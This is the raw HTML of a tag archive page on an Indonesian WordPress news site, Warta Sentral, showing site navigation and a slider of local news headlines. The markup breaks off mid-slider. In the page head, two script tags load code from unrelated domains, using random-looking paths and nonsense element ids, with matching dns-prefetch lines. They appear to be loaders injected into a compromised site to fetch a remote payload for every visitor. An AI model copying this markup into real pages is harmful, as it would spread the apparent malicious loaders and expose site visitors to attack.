

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wartasentral.com/tag/kades/
body_size: 79766
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>kades Archives - Warta Sentral</title>
	<link rel="canonical" href="https://wartasentral.com/tag/kades/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kades Archives - Warta Sentral" />
	<meta property="og:url" content="https://wartasentral.com/tag/kades/" />
	<meta property="og:site_name" content="Warta Sentral" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wartasentral.com/tag/kades/","url":"https://wartasentral.com/tag/kades/","name":"kades Archives - Warta Sentral","isPartOf":{"@id":"https://wartasentral.com/#website"},"breadcrumb":{"@id":"https://wartasentral.com/tag/kades/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://wartasentral.com/tag/kades/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wartasentral.com/"},{"@type":"ListItem","position":2,"name":"kades"}]},{"@type":"WebSite","@id":"https://wartasentral.com/#website","url":"https://wartasentral.com/","name":"Warta Sentral","description":"","publisher":{"@id":"https://wartasentral.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wartasentral.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://wartasentral.com/#organization","name":"Warta Sentral","url":"https://wartasentral.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://wartasentral.com/#/schema/logo/image/","url":"https://wartasentral.com/wp-content/uploads/2024/01/cropped-cropped-WS-2-1.png","contentUrl":"https://wartasentral.com/wp-content/uploads/2024/01/cropped-cropped-WS-2-1.png","width":512,"height":75,"caption":"Warta Sentral"},"image":{"@id":"https://wartasentral.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warta Sentral &raquo; Feed" href="https://wartasentral.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Sentral &raquo; Umpan Komentar" href="https://wartasentral.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Sentral &raquo; kades Umpan Tag" href="https://wartasentral.com/tag/kades/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://wartasentral.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://wartasentral.com/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#ff0202;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#43A047;--mainmenu-bgcolor:#D32F2F;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://wartasentral.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://wartasentral.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wartasentral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://wartasentral.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://wartasentral.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wartasentral.com/wp-json/wp/v2/tags/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wartasentral.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1955121993129451"
     crossorigin="anonymous"></script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<meta name="google-site-verification" content="xxJxOpDRosO8aW11JolT8AcHSpkbkD6v3EWLhhPYk3I" />
</head><link rel="icon" href="https://wartasentral.com/wp-content/uploads/2024/01/cropped-WS-2-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://wartasentral.com/wp-content/uploads/2024/01/cropped-WS-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wartasentral.com/wp-content/uploads/2024/01/cropped-WS-2-1.png" />
<meta name="msapplication-TileImage" content="https://wartasentral.com/wp-content/uploads/2024/01/cropped-WS-2-1.png" />
</head>

<body class="archive tag tag-kades tag-329 wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz hfeed">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://wartasentral.com/kpk-sebut-penegakan-hukum-harus-dibarengi-dengan-internalisasi-nilai-moral-di-akar-rumput/" class="gmr-recent-marquee" title="KPK Sebut Penegakan Hukum Harus Dibarengi Dengan Internalisasi Nilai Moral di Akar Rumput">KPK Sebut Penegakan Hukum Harus Dibarengi Dengan Internalisasi Nilai Moral di Akar Rumput</a>
								<a href="https://wartasentral.com/duren-seribu-kedatangan-delegasi-pakistan-pelajari-desa-damai-kesetaraan-perempuan/" class="gmr-recent-marquee" title="Duren Seribu Kedatangan Delegasi Pakistan Pelajari Desa Damai &#038; Kesetaraan Perempuan">Duren Seribu Kedatangan Delegasi Pakistan Pelajari Desa Damai &#038; Kesetaraan Perempuan</a>
								<a href="https://wartasentral.com/rano-ungkap-kawasan-glodok-terintegrasi-dengan-revitalisasi-kotu/" class="gmr-recent-marquee" title="Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu">Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu</a>
								<a href="https://wartasentral.com/disdik-depok-fokuskan-perbaikan-gedung-penyediaan-sarpras-smpn/" class="gmr-recent-marquee" title="Disdik Depok Fokuskan Perbaikan Gedung &#038; Penyediaan Sarpras SMPN">Disdik Depok Fokuskan Perbaikan Gedung &#038; Penyediaan Sarpras SMPN</a>
								<a href="https://wartasentral.com/sekda-depok-minta-pejabat-yang-baru-dimutasi-langsung-gaspoll-jalankan-tugas/" class="gmr-recent-marquee" title="Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas">Sekda Depok Minta Pejabat yang Baru Dimutasi, Langsung Gaspoll Jalankan Tugas</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://wartasentral.com/" title="Warta Sentral" rel="home"><img class="custom-logo" src="https://wartasentral.com/wp-content/uploads/2024/01/cropped-cropped-WS-2-1.png" width="512" height="75" alt="Warta Sentral" loading="lazy" /></a></div><a href="https://wartasentral.com/indeks/" class="topnav-button nomobile heading-text" title="Indeks">Indeks</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://wartasentral.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://wartasentral.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://wartasentral.com" title="Warta Sentral" rel="home"><img class="custom-logo" src="https://wartasentral.com/wp-content/uploads/2024/01/cropped-cropped-WS-2-1.png" width="512" height="75" alt="Warta Sentral" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://wartasentral.com/category/politik/">Politik</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://wartasentral.com/category/ekbis/">Ekbis</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://wartasentral.com/redaksi/">Redaksi</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://wartasentral.com/category/ragam/">Ragam</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://wartasentral.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://wartasentral.com/category/pembangunan/">Pembangunan</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://wartasentral.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-9888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9888"><a href="https://wartasentral.com/category/olahraga/">Olahraga</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">

	<main id="primary" class="site-main col-md-8">

					<header class="page-header">
				<h1 class="page-title">kades</h1>			</header><!-- .page-header -->

			<div class="modulehome-wrap"><div id="moduleslide" class="wpberita-list-slider wpberita-moduleslide clearfix">					<div class="gmr-slider-content">
						<div class="list-slider module-home">
															<a class="post-thumbnail" href="https://wartasentral.com/kpk-sebut-penegakan-hukum-harus-dibarengi-dengan-internalisasi-nilai-moral-di-akar-rumput/" title="KPK Sebut Penegakan Hukum Harus Dibarengi Dengan Internalisasi Nilai Moral di Akar Rumput" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Perangi-Korupsi-dari-Hulu-KPK-dan-Muhammadiyah-Perkuat-Pendidikan-Integritas-image_large-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="KPK Sebut Penegakan Hukum Harus Dibarengi Dengan Internalisasi Nilai Moral di Akar Rumput" decoding="async" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/kpk-sebut-penegakan-hukum-harus-dibarengi-dengan-internalisasi-nilai-moral-di-akar-rumput/" title="KPK Sebut Penegakan Hukum Harus Dibarengi Dengan Internalisasi Nilai Moral di Akar Rumput" rel="bookmark">KPK Sebut Penegakan Hukum Harus Dibarengi Dengan Internalisasi Nilai Moral di Akar Rumput</a>							</div>
						</div>
					</div>
										<div class="gmr-slider-content">
						<div class="list-slider module-home">
															<a class="post-thumbnail" href="https://wartasentral.com/duren-seribu-kedatangan-delegasi-pakistan-pelajari-desa-damai-kesetaraan-perempuan/" title="Duren Seribu Kedatangan Delegasi Pakistan Pelajari Desa Damai &#038; Kesetaraan Perempuan" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/IMG_20260120_115641-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Duren Seribu Kedatangan Delegasi Pakistan Pelajari Desa Damai &#038; Kesetaraan Perempuan" decoding="async" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/duren-seribu-kedatangan-delegasi-pakistan-pelajari-desa-damai-kesetaraan-perempuan/" title="Duren Seribu Kedatangan Delegasi Pakistan Pelajari Desa Damai &#038; Kesetaraan Perempuan" rel="bookmark">Duren Seribu Kedatangan Delegasi Pakistan Pelajari Desa Damai &#038; Kesetaraan Perempuan</a>							</div>
						</div>
					</div>
										<div class="gmr-slider-content">
						<div class="list-slider module-home">
															<a class="post-thumbnail" href="https://wartasentral.com/rano-ungkap-kawasan-glodok-terintegrasi-dengan-revitalisasi-kotu/" title="Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/55e54066bab0863af089b5ad3a5e5f4d-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu" decoding="async" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/rano-ungkap-kawasan-glodok-terintegrasi-dengan-revitalisasi-kotu/" title="Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu" rel="bookmark">Rano Ungkap Kawasan Glodok Terintegrasi Dengan Revitalisasi Kotu</a>							</div>
						</div>
					</div>
										<div class="gmr-slider-content">
						<div class="list-slider module-home">
															<a class="post-thumbnail" href="https://wartasentral.com/disdik-depok-fokuskan-perbaikan-gedung-penyediaan-sarpras-smpn/" title="Disdik Depok Fokuskan Perbaikan Gedung &#038; Penyediaan Sarpras SMPN" aria-hidden="true" tabindex="-1">
									<img width="250" height="140" src="https://wartasentral.com/wp-content/uploads/2026/01/Screenshot_20260120_205040_Gallery-768x466-1-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="Disdik Depok Fokuskan Perbaikan Gedung &#038; Penyediaan Sarpras SMPN" decoding="async" />								</a>
															<div class="list-gallery-title">
								<a class="recent-title heading-text" href="https://wartasentral.com/disdik-depok-fokuskan-perbaikan-gedung-penyediaan-sarpras-smpn/" title="Disdik Depok Fokuskan Perbaikan Gedung &#038; Penyediaan Sarpras SMPN" rel="bookmark">Disdik Depok Fokuskan Perbaikan Gedung &#038; Penyediaan Sarpras SMPN</a>							</div>
						</div>
					</div>
										<div class="gmr-slider-content">
						<div class="list-slider module-home">
